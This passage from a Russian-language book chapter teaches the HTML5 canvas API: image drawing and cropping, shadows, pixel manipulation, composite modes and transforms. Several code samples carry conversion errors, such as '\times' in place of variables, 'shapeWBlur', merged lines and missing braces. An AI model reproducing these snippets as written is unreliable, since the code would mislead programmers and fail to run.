Если нужно изменить размеры изображения при помещении его на холст, то к вызову добавляется вторая пара аргументов, представляющая требуемую ширину и высоту (выделено полужирным шрифтом):

context.drawImage(myimage, 140, 20, **220, 220**) context.drawImage(myimage, 380, 20, **80, 220**)

Здесь изображение помещается в два места: в первое, точку с координатами (140; 20), где оно увеличивается (со 100-пиксельного до 220-пиксельного), и во второе, которое относится к позиции (380; 20), где изображение сжато по горизонтали и расширено по вертикали, чтобы получить ширину и высоту  $80 \times 220$  пикселов.

## **Выбор области изображения**

Вы не обязаны использовать все изображение, можно также выбрать область в нем при использовании drawImage. Это может, к примеру, пригодиться, если нужно поместить все графические изображения, в отношении которых имеются планы, в один файл, а затем просто извлечь нужную часть изображения. Этот прием разработчики часто используют для ускорения загрузки страницы и снижения нагрузки на сервер.

Но выполнение такой задачи не обходится без небольших ухищрений, потому что вместо добавления дополнительных аргументов в конец списка для этого метода при извлечении области изображения эти аргументы нужно указать первыми.

Например, чтобы поместить изображение в позицию (20; 140), нужно выдать следующую команду:

```
context.drawImage(myimage, 20, 140)
```
А для передачи методу высоты и ширины  $100 \times 100$  пикселов нужно изменить вызов (изменения выделены полужирным шрифтом):

context.drawImage(myimage, 20, 140, **100, 100**)

Но, к примеру, для захвата (или вырезки) подраздела размером  $40 \times 40$  пикселов с верхним левым углом изображения (30; 30) нужно вызвать метод подобным образом (где новые аргументы выделены полужирным шрифтом):

context.drawImage(myimage, 30, 30, 40, 40, 20, 140)

А для изменения размеров захваченной части до квадрата со стороной 100 пикселов нужно воспользоваться следующим кодом:

context.drawImage(myimage, 30, 30, 40, 40, 20, 140, 100, 100)



Я считаю, что такой способ работы метода слишком запутан, и не могу найти этому никакого логического объяснения. Но, поскольку он так работает, боюсь, что с этим ничего не поделаешь и остается только заставить себя запомнить, какой аргумент куда помещается и при каких условиях.

В примере 23.20 используются различные вызовы метода drawImage для получения результата, показанного на рис. 23.19. Для того чтобы было понятнее, я разредил аргументы пробелами, чтобы значения каждого столбца представляли одинаковую информацию.

Пример 23.20. Различные способы рисования изображения на холсте

```
myimage = new Image()myimage.src = 'image.png'myimage. onload = function()
 context.drawImage(myimage,
                                            20.20context.drawImage(myimage,
                                           140, 20, 220, 220)
 context.drawImage(myimage,
                                          380, 20, 80, 220)
 context.drawImage(myimage, 30, 30, 40, 40, 20, 140, 100, 100)
ļ
```


Рис. 23.19. Рисование изображений на холсте с изменением размеров и вырезкой

#### Копирование из холста

Холст также можно использовать в качестве исходного изображения для рисования на том же (или на другом) холсте. Нужно просто предоставить вместо объекта изображения имя объекта холста и воспользоваться всеми остальными аргументами точно так же, как они бы применялись с изображением.

В данный момент я бы с удовольствием показал вам, как в качестве источника для рисования на холсте используется элемент <video> (рассматриваемый в следующей главе). Но, к сожалению, Internet Explorer еще не поддерживает такую функциональную возможность, поэтому пока еще слишком рано рекомендовать те захватывающие функции, которые можно создавать таким образом, например работу с живым видео, расцвечивание, тиснение и многие другие. Но если вам это любопытно, дополнительные сведения о том, как можно сочетать видео с холстами, доступны по адресу http://html5doctor.com/video-canvas-magic.

## Добавление теней

Когда на холсте рисуется изображение (либо его часть) или, конечно же, что-нибудь другое, можно также указать тень, которая должна быть помещена под этим рисунком, с помощью одного или нескольких следующих свойств:

- O shadowOffsetX горизонтальное смещение в пикселах, на величину которого тень должна быть сдвинута вправо (или влево при отрицательном значении);
- O shadow0ffsetY вертикальное смещение в пикселах, на величину которого тень должна быть сдвинута вниз (или вверх при отрицательном значении);
- **•** ShadowBlur количество пикселов, над которым будет размыто очертание тени:
- O shadowColor основной цвет, используемый для тени. Если применяется размытие, этот цвет будет в размываемой области смешиваться с фоном.

Эти свойства могут применяться к тексту и линиям, а также к цельным изображениям, как в примере 23.21, где тени добавляются к тексту, изображению и объекту, созданному с использованием пути. На рис. 23.20 можно увидеть тени, разумно обтекающие видимые части изображений, а не только их прямоугольные границы.

Пример 23.21. Применение теней при рисовании на холсте

```
myimage = new Image()myimage.src = 'apple.png'oria = 95points = 21dist = Math.PI / points * 2
scale1 = 75scale2 = 50myimage. onload = function()
  context.beginPath()
```
}

```
for (j = 0 ; j < points ; ++j)
 {
 x = Math.sin(j * dist)y = Math.cos(j * dist)context.lineTo(orig + \times * scale1, orig + \times * scale1)
  context.lineTo(orig + \times * scale2, orig + \times * scale2)
 }
 context.closePath()
 context.shadowOffsetX = 5
 context.shadowOffsetY = 5
context.shapeWBlur = 6 context.shadowColor = '#444'
 context.fillStyle = 'red'
 context.stroke()
 context.fill()
 context.shadowOffsetX = 2
 context.shadowOffsetY = 2
 context.shadowBlur = 3
 context.shadowColor = 'yellow'
 context.font = 'bold 36pt Times'
 context.textBaseline = 'top'
 context.fillStyle = 'green'
 context.fillText('Sale now on!', 200, 5)
 context.shadowOffsetX = 3
 context.shadowOffsetY = 3
 context.shadowBlur = 5
 context.shadowColor = 'black'
 context.drawImage(myimage, 245, 45)
```


**Рис. 23.20.** Тени под различными типами рисованных объектов

## **Редактирование на уровне пикселов**

Холсты в HTML5 не только предоставляют множество эффективных методов рисования, но и позволяют закатав рукава покопаться в изображениях непосредственно на уровне пикселов с помощью трех весьма действенных методов.

## **Метод getImageData**

Метод getImageData позволяет захватить часть холста (или весь холст целиком), предоставляя возможность как угодно изменять извлеченные данные, а затем сохранять их или помещать где-нибудь на холсте (либо на другом холсте).

Чтобы проиллюстрировать работу метода, в примере 23.22 сначала загружается уже готовое изображение, которое рисуется на холсте. Затем данные с холста считываются в объект по имени idata, где все цвета усредняются для перевода каждого пиксела в оттенки серого цвета, а затем немного корректируются для сдвига каждого цвета в сторону светло-коричневых оттенков.

```
Пример 23.22. Манипулирование данными изображения
mvimage = new Image()
myimage.src = 'photo.jpg'
myimage.onload = function()
{
   context.drawImage(myimage, 0, 0)
   idata = context.getImageData(0, 0, myimage.width, myimage.height)
  for (y = 0; y < myimage.length; ++y) {
    pos = y * myimage.width * 4for (x = 0; x < myimage width; ++x)\{ average =
\overline{\phantom{a}} idata.data[pos] +
        idata.data[pos + 1] +
         idata.data[pos + 2]
       ) / 3
      idata.data[pos] = average + 50idata.data[pos + 1] = average
      idata.data[pos + 2] = average - 50pos += 4: }
 }
   context.putImageData(idata, 320, 0)
}
```
## **Массив data**

Эта манипуляция изображением работает благодаря массиву data, который является свойством объекта idata, возвращаемым при вызове метода getImageData. Этот метод возвращает массив, содержащий все пиксельные данные изображения в их составных частях из красного, зеленого, синего цвета и альфа-прозрачности. Таким образом, для сохранения каждого цветного пиксела используются четыре элемента данных.

Все данные сохраняются в массиве data последовательно, так что за значением для красного цвета идет значение для зеленого, а затем для синего цвета, после чего идет значение для альфа-прозрачности, затем следующий элемент массива со значением для красного цвета для следующего пиксела и т. д., как в примере кода ниже (для пиксела в позиции (0; 0)):

```
idata.data[0] // Уровень красного
idata.data[1] // Уровень зеленого
idata.data[2] // Уровень синего
idata.data[3] // Уровень альфа-прозрачности
```
Затем следуют данные для пиксела в позиции (1; 0):

```
idata.data[4] // Уровень красного
idata.data[5] // Уровень зеленого
idata.data[6] // Уровень синего
idata.data[7] // Уровень альфа-прозрачности
```
В данном изображении все продолжается таким же образом до самого правого пиксела изображения в строке 0 (это 320-й пиксел в позиции (319; 0)). В этом месте значение 319 умножается на 4 (количество элементов данных в каждом пикселе), чтобы прийти к следующему массиву элементов, содержащему данные пикселов:

```
idata.data[1276] // Уровень красного
idata.data[1277] // Уровень зеленого
idata.data[1278] // Уровень синего
idata.data[1279] // Уровень альфа-прозрачности
```
Затем указатель данных проходит весь путь назад к первому столбцу изображения, но теперь уже к строке 1 в позиции (0; 1), которая (поскольку каждая строка в этом изображении имеет ширину 320 пикселов) находится по смещению  $(0 \times 4) + (1 \times 320 \times 4)$ , или 1280:

```
idata.data[1280] // Уровень красного
idata.data[1281] // Уровень зеленого
idata.data[1282] // Уровень синего
idata.data[1283] // Уровень альфа-прозрачности
```
Следовательно, если данные изображения хранятся в idata, ширина изображения — в w, а позиция пиксела, к которому идет обращение, — в x и y, ключевой используемой формулой при непосредственном доступе к данным изображения будет такая:

```
red = idata.data[x * 4 + y * w * 4 ]
green = idata.data\lceil x * 4 + y * w * 4 + 1 \rceilblue = idata.data\lceil x * 4 + y * w * 4 + 2 \rceilalpha = idata.data[x * 4 + y * w * 4 + 3]
```
Зная об этом, мы создали эффект светло-коричневых оттенков, взяв красный, зеленый и синий компоненты каждого пиксела и усреднив их, как в этом коде (где pos является изменяющимся указателем на место в массиве для текущего пиксела):

```
average =
(
   idata.data[pos] +
  idata.data[pos + 1] +
 idata.data[pos + 2]) / 3
```
Когда теперь в average содержится усредненное цветовое значение (получаемое путем сложения всех пиксельных значений и делением на 3), оно записывается обратно во все цвета пиксела, но красный компонент повышается на значение, равное 50, а синий понижается на такое же значение:

```
idata.data[pos] = average + 50idata.data[pos + 1] = averageidata.data[pos + 2] = average - 50
```
В результате в каждом пикселе увеличивается уровень красного цвета и уменьшается уровень синего, придавая изображению светло-коричневые тона (если этого не сделать, то при записи для этих цветов только усредненного значения получится монохромное изображение).



Если нужно осуществить более сложные манипуляции с изображением, можно обратиться к следующим веб-страницам сторонних авторов, в которых подробно рассмотрены вопросы свертки в холстах HTML5:

- http://tinyurl.com/convolut1;
- http://tinyurl.com/convolut2.

# **Метод putImageData**

После внесения требуемых изменений в массив изображения data для записи этого изображения на холст нужно лишь вызвать метод putImageData, передав ему объект idata и координаты верхнего левого угла, в котором оно должно появиться, как в предыдущем примере. Тогда этот метод поместит измененную копию изображения справа от оригинала:

context.putImageData(idata, 320, 0)



Если нужно изменить только часть холста, а весь холст захватывать не нужно, извлеките только ту часть, в которой содержится интересующая вас область. Обратную запись данных изображения не обязательно производить в то же место, откуда они были взяты, — их можно записать в любую часть холста.

## Метод createImageData

Вы не обязаны создавать объект непосредственно с холста, новый объект можно также создать с пустыми данными, вызвав для этого метод createImageData. В следующем примере создается объект шириной 320 и высотой 240 пикселов:

```
idata = createImageData(320, 240)
```
Кроме того, новый объект можно создать из существующего объекта:

```
newimagedataobject = createImageData(imagedata)
```
Лалее можно поступать с этими объектами по вашему усмотрению: лобавлять к ним данные пикселов или изменять их содержимое каким-то другим способом, вставлять их в холст или создавать из них другие объекты и т. д.

# Более сложные графические эффекты

У более сложных свойств, доступных в холстах HTML5, имеются возможности назначения разнообразных эффектов наложений и прозрачности, а также применения эффективных преобразований, таких как масштабирование, расширение и поворот.

# Свойство globalCompositeOperation

Есть 12 различных методов, доступных для тонкой настройки способа помещения объекта на холст, принимая во внимание существующие и будущие объекты. Они называются настройками наложения и применяются следующим образом:

```
context.globalCompositeOperationProperty = 'source-over'
```
Существуют следующие типы наложений.

- O source-over используется по умолчанию. Новое изображение копируется на старое.
- O source-in показываются только те части нового изображения, которые будут появляться в границах старого изображения, а старое изображение удаляется. Любая альфа-прозрачность в новом изображении заставляет удалять оказавшееся под ней старое изображение.
- O source-out показываются любые части нового изображения, не появляющиеся в границах старого изображения, а старое изображение удаляется. Любая альфа-прозрачность в новом изображении заставляет удалять оказавшееся под ней старое изображение.
- O source-atop новое изображение показывается там, где оно накладывается на старое изображение. Старое изображение показывается там, где оно непрозрачно, а новое изображение прозрачно. Остальные области приобретают прозрачность.
- $\circ$  destination-over новое изображение рисуется под старым.
- $\overline{Q}$  destination-in старое изображение показывается только в местах наложения нового изображения на старое, но не в любых областях прозрачности нового изображения. Новое изображение не показывается.
- $\Omega$  destination-out показываются только те части старого изображения, на которые не накладываются непрозрачные части нового изображения. Новое изображение не показывается.
- $\Omega$  destination-atop новое изображение показывается там, где не показывается старое. Там, где происходит наложение старого и нового изображений, показывается старое изображение. Любая прозрачность в новом изображении не дает показываться в этой области старому изображению.
- lighter сумма нового и старого изображений применяется таким образом, что там, где они не накладываются друг на друга, они отображаются как обычно, а там, где накладываются, показывается сумма обоих изображений, но в осветленном виде.
- darker сумма нового и старого изображений применяется таким образом, что там, где они не накладываются друг на друга, они отображаются как обычно, а там, где накладываются, показывается сумма обоих изображений, но в затемненном виде.
- copy новое изображение копируется поверх старого. Любые прозрачные области нового изображения, накладываемые на старое изображение, не дают ему в этих областях отображаться.
- xor там, где новое и старое изображения не накладываются друг на друга, они отображаются как обычно. А там, где они накладываются, их цветовые значения подвергаются операции исключающего ИЛИ.

В примере 23.23 показан эффект всех этих типов наложений путем создания 12 разных холстов, на каждом из которых находятся два объекта (окружность с заливкой и изображение инь-ян), смещенные относительно друг друга, но имеющие наложенные друг на друга области.

**Пример 23.23.** Использование всех 12 типов эффектов наложения

```
image = new Image()image.src = 'image.png'
image.onload = function()
{
   types =
\overline{\phantom{a}} 'source-over', 'source-in', 'source-out',
     'source-atop', 'destination-over', 'destination-in',
     'destination-out', 'destination-atop', 'lighter',
     'darker', 'copy', 'xor'
   ]
  for (j = 0 ; j < 12 ; ++j)
```

```
canvas = 0('c' + (j + 1))context = canvas.getContext('2d')
    S(canvas).background = 'lightblue'
    context.fillStyle = 'red'
    context.arc(50, 50, 50, 0, \text{Math.PI} * 2, \text{false})context.fill()context.globalCompositeOperation = types[j]
    context.drawImage(image, 20, 20, 100, 100)
\left\{ \right.
```


Как и в случае с другими примерами данной главы, этот пример (который можно загрузить с сопутствующего книге сайта) для улучшения отображения включает в себя код HTML и (или) CSS, который здесь не показывается, поскольку для операций, проводимых в программе, он не играет важной роли.

Для обхода каждого типа наложения, сохраненного в массиве types, в программе используется цикл for. При каждом проходе цикла создается новый контекст для следующего из 12 элементов холста, уже созданного в предыдущем (здесь не показанном) коде HTML, с идентификатором от c1 до c12.

На каждый холст сначала в верхний левый угол помещается красный круг диаметром 100 пикселов, а поверх него со смещением вправо-вниз на 20 пикселов помещается изображение инь-ян. Результат каждого типа наложения в действии показан на рис. 23.21. Как видите, можно достичь весьма широкого разнообразия эффектов.

# Свойство globalAlpha

При рисовании на холсте можно указать применяемую степень прозрачности, воспользовавшись для этого свойством qlobalAlpha, которое поддерживает значения от 0 (полная прозрачность) до 1 (полная непрозрачность). Следующая команда устанавливает тексту The following command значение альфа-прозрачности, равное 0.9, то есть операции рисования будут проводиться при 90 % непрозрачности (или при 10 % прозрачности):

```
context.globalAlpha = 0.9
```
Это свойство может использоваться с другими свойствами, включая варианты наложений.

# Преобразования

Холсты поддерживают четыре функции для применения преобразований к элементам при их рисовании на холсте HTML5: scale, rotate, translate и transform. Они могут использоваться поодиночке или вместе для создания еще более интересных эффектов.



**Рис. 23.21.** 12 эффектов наложения в действии

## **Метод scale**

Будущие операции рисования можно масштабировать, предварительно вызвав метод scale и предоставив ему коэффициенты горизонтального и вертикального масштабирования, которые могут быть со знаком «минус», с нулем или положительным значением.

В примере 23.24 на холсте рисуется изображение инь-ян в своем исходном размере 100 × 100 пикселов. Затем применяется троекратное увеличение масштаба по горизонтали и двукратное по вертикали, а затем опять вызывается метод drawImage для помещения растянутого изображения рядом с исходным. И наконец, масштабирование применяется повторно со значениями 0.33 и 0.5, чтобы все вернуть к нормальным размерам, а изображение рисуется еще раз, теперь уже под исходным изображением.

Результат показан на рис. 23.22.

```
Пример 23.24. Масштабирование вверх и вниз
context.drawImage(myimage, 0, 0)
context.scale(3, 2)
context.drawImage(myimage, 40, 0)
context.scale(.33, .5)
context.drawImage(myimage, 0, 100)
```
Если присмотреться, можно заметить, что копия под исходным изображением из-за масштабирования вверх-вниз немного размыта.



При использовании для одного или нескольких параметров масштабирования отрицательных значений можно получить перевернутое изображение элемента в горизонтальном или вертикальном направлении (или в обоих направлениях) вместе с масштабированием (или вместо него). Например, следующий код переворачивает содержимое для получения зеркально отображенного изображения:

context.scale(-1, 1)



Рис. 23.22. Масштабирование изображения сначала вверх, а затем вниз

## Методы save и restore

Если нужно применить несколько операций масштабирования к разным нарисованным элементам, результат может быть не только размытым, но и весьма затратным по времени, из-за того что вычисление троекратного увеличения масштаба требует применения значения 0 . 33 для обратного масштабирования (а увеличение масштаба в два раза требует для обратного процесса указать значение 0.5).

Поэтому можно вызвать метод saveto для сохранения текущего контекста перед выдачей вызова scale, а чуть позже вернуть прежний нормальный масштаб, сделав вызов метода restore. Просмотрите следующий код, которым можно заменить код примера 23.24:

```
context.drawImage(myimage, 0, 0)
context.save()
context.scale(3.2)
context.drawImage(myimage, 40, 0)
context.restore()
context.drawImage(myimage, 0, 100)
```
Методы save и restore работают весьма эффективно, поскольку не применяют к элементу масштабирование. Фактически они применяются параллельно со всеми следующими свойствами и поэтому могут использоваться в любой момент для сохранения текущих свойств с их последующим восстановлением: fillStyle, font, globalAlpha, globalCompositeOperation, lineCap, lineJoin, lineWidth, miterLimit, shadowBlur, shadowColor, shadowOffsetX, shadowOffsetY, strokeStyle, textAlign u textBaseline.

Свойства следующих методов также управляются посредством save и restore: scale, rotate, translate u transform.

## **Meron rotate**

Используя метод rotate, можно выбрать угол, под которым поместить объект (или результат работы любого из методов рисования) на холст. Этот угол указывается в радианах, каждый из которых можно выразить как  $180 / \pi$ , или около 57°.

Поворот осуществляется относительно исходной точки холста, которая по умолчанию находится в верхнем левом углу (но вскоре будет показано, что ее местоположение можно изменить). В примере 23.25 четыре раза показано изображение инь-ян с поворотом каждого последующего изображения на Math. PI / 25 радиан.

```
Пример 23.25. Поворот изображения
for (j = 0 ; j < 4 ; ++j)context.drawImage(mvimage. 20 + i * 120. 20)
  context.rotate(Math.PI / 25)
```
Как видно на рис. 23.23, результат может не полностью совпадать с вашими ожиданиями, потому что изображение поворачивалось не вокруг своей оси. Вместо этого поворот осуществлялся вокруг исходной точки холста в позиции 0,0. Кроме того, каждый новый поворот сочетался с предыдущим. Но, чтобы скорректировать ситуацию, можно применить метод translate в сочетании с методами save u restore.



Рис. 23.23. Изображение после четырех разных поворотов



Радианы являются удобной единицей измерения, поскольку в полной окружности  $\pi \times 2$  радиан. Следовательно,  $\pi$  радиан составляют половину окружности,  $\pi \div 2$  радиан — ее четверть, а  $\pi$  ÷ 2 × 3 (или  $\pi$  × 1,5) радиан — это три четверти окружности и т. д. Чтобы не запоминать значение числа п, можно всегда ссылаться на его значение в виде Math.PI,

# **Метод translate**

Для изменения исходной точки поворота можно вызвать метод translate и сместить эту точку в какое-нибудь другое место, которое должно быть где-нибудь внутри (или снаружи) холста или, чаще всего, где-нибудь в месте назначения объекта (обычно в его центре).

В примере 23.26 это перемещение выполняется перед каждым вызовом rotate, в результате чего теперь получается эффект, который, вероятнее всего, и ожидался. Кроме того, перед каждой операцией и после нее вызываются методы save и restore, обеспечивая независимое применение каждого поворота, не накладывающегося на предыдущий поворот.

Пример 23.26. Вращение объектов на месте

```
w = myimage.widthh = myimage.heightfor (j = 0 ; j < 4 ; ++j)context.save()
  context.translate(20 + w / 2 + j * (w + 20). 20 + h / 2)
  context.rotate(Math.PI / 5 * j)
  context.drawImage(myimage, -(w / 2), -(h / 2))
  context.restore()
\mathcal{E}
```
В этом примере перед каждым поворотом контекст сохраняется и исходная точка перемещается в самый центр того места, где будет нарисовано каждое изображение. Затем вызывается поворот, и благодаря предоставлению отрицательных значений изображение рисуется выше и левее новой исходной точки так, чтобы его центр совпадал с исходной точкой. Результат показан на рис. 23.24.



Рис. 23.24. Поворот изображений на месте

Напомню: когда нужно повернуть или преобразовать (эта операция будет рассмотрена ниже) объект на месте, требуется выполнить следующие действия.

- 1. Сохранить контекст.
- 2. Переместить исходную точку холста в центр того места, где будет находиться объект.
- 3. Выдать инструкцию поворота или преобразования.
- 4. Нарисовать объект с помощью любого поддерживаемого метода рисования, используя отрицательные значения позиции назначения в половину ширины объекта влево и в половину его высоты вверх.
- 5. Восстановить исходный контекст, чтобы вернуть исходную точку на место.

## **Merog transform**

Когда будут исчерпаны все другие функции холста и вы все равно не сможете манипулировать объектами необходимым образом, настанет время обратиться к методу transform. С его помощью к объектам, рисуемым на холсте, можно применять матрицу преобразований, что откроет перед вами множество возможностей и эффективных функций, способных сочетать масштабирование и поворот в одной инструкции.

Используемая этим методом матрица преобразований имеет формат  $3 \times 3$  и состоит из девяти значений, но только шесть из них предоставляются методу transform извне. Итак, вместо того, чтобы объяснять, как эта матрица умножения работает, мне нужно всего лишь объяснить эффекты ее шести аргументов, которые составляют следующий упорядоченный список.

- 1. Горизонтальное масштабирование.
- 2. Горизонтальный наклон.
- 3. Вертикальный наклон.
- 4. Вертикальное масштабирование.
- 5. Горизонтальное перемещение.
- 6. Вертикальное перемещение.

Эти значения можно применить множеством различных способов, например имитируя метод scale из примера 23.24 и заменив этот вызов:

```
context.scale(3, 2)
```
#### вот этим<sup>.</sup>

 $context, transform(3, 0, 0, 2, 0, 0)$ 

Подобным образом можно заменить вызов из примера 23.26:

context.translate(20 + w / 2 + j \* (w + 20), 20 + h / 2)

следующим вызовом:

context.transform(1, 0, 0, 1, 20 + w / 2 + j \* (w + 20), 20 + h / 2)



Обратите внимание, как аргументам горизонтального и вертикального масштабирования даются значения 1, чтобы обеспечить результат 1:1, а наклону дается значение 0, чтобы результат был без наклона.

Можно даже объединить предыдущие две строки кода, чтобы получить одновременно перемещение и масштабирование:

context.transform(3, 0, 0, 2, 20 + w / 2 + j \* (w + 20), 20 + h / 2)

Если обратиться к аргументам skew, можно ожидать, что они приведут к наклону элемента в указанном направлении (к примеру, создадут из квадрата ромб).

В примере 23.27 на холсте рисуется изображение инь-ян, затем следует его наклонная копия, созданная с помощью метода transform. Значение наклона может иметь любую отрицательную, нулевую или положительную величину, но я выбрал горизонтальное значение, равное 1, которое привело к наклону нижней части изображения на одну его ширину вправо и пропорционально потащило за собой все остальное (рис. 23.25).

Пример 23.27. Создание исходного и наклонного изображения

```
context.drawImage(myimage, 20, 20)
context.transform(1, 0, 1, 1, 0, 0)
context.drawImage(myimage, 140, 20)
```


Можно даже повернуть объект с помощью transform, предоставив для наклона одно отрицательное и одно противоположное положительное значение. Но учтите: совершая эти действия, вы измените размер элемента и столкнетесь с необходимостью одновременной подстройки аргументов масштабирования. Кроме того, вам нужно будет не забыть о перемещении исходной точки. Поэтому, пока вы не наберетесь достаточного опыта в использовании метода transform, я рекомендую остановиться для выполнения этой задачи на методе rotate.



Рис. 23.25. Горизонтальный наклон объекта вправо

# **Метод setTransform**

Вместо того чтобы использовать методы save и restore, можно настроить абсолютное преобразование, у которого имеется эффект перезапуска матрицы преобразования

с последующим предоставлением значений. Метод setTransform работает так же, как метод transform (см. следующий пример, где применяется горизонтальный положительный наклон со значением 1):

```
context.setTransform(1, 0, 1, 1, 0, 0)
```
Получить дополнительные сведения о матрицах преобразования можно во всеобъемлющей статье на эту тему в «Википедии».

# Резюме

